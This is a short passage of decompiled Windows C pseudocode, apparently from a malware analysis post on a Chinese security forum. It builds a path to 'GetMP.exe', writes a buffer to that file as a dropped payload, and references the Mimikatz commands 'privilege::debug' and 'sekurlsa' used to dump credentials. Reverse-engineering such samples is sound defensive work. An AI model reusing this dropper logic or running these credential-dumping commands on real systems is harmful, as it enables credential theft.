 pcVar16 = s_\GetMP.exe_1006189c;
do {
pcVar13 = pcVar16;
if (uVar10 == 0) break;
uVar10 = uVar10 - 1;
pcVar13 = pcVar16 + 1;
cVar1 = *pcVar16;
pcVar16 = pcVar13;
} while (cVar1 != '\0');
uVar10 = ~uVar10;
iVar5 = -1;
pcVar16 = &CStack_104;
do {
pcVar14 = pcVar16;
if (iVar5 == 0) break;
iVar5 = iVar5 + -1;
pcVar14 = pcVar16 + 1;
cVar1 = *pcVar16;
pcVar16 = pcVar14;
} while (cVar1 != '\0');
puVar12 = (undefined4 *)(pcVar13 + -uVar10);
puVar15 = (undefined4 *)(pcVar14 + -1);
for (uVar11 = uVar10 >> 2; uVar11 != 0; uVar11 = uVar11 - 1) {
*puVar15 = *puVar12;
puVar12 = puVar12 + 1;
puVar15 = puVar15 + 1;
}
for (uVar10 = uVar10 & 3; uVar10 != 0; uVar10 = uVar10 - 1) {
*(undefined *)puVar15 = *(undefined *)puVar12;
puVar12 = (undefined4 *)((int)puVar12 + 1);
puVar15 = (undefined4 *)((int)puVar15 + 1);
}
pvVar8 = CreateFileA(&CStack_104,0x40000000,0,(LPSECURITY_ATTRIBUTES)0x0,2,0,(HANDLE)0x0);
if (pvVar8 == (HANDLE)0xffffffff) {
return;
}
BVar9 = WriteFile(pvVar8,param_2 + 1,param_3 - 1,&DStack_150,(LPOVERLAPPED)0x0);
if (BVar9 == 0) {
CloseHandle(pvVar8);
return;
}
CloseHandle(pvVar8);
puVar12 = (undefined4 *)s_GetMP_privilege::debug_sekurlsa:_10061864;
先知社区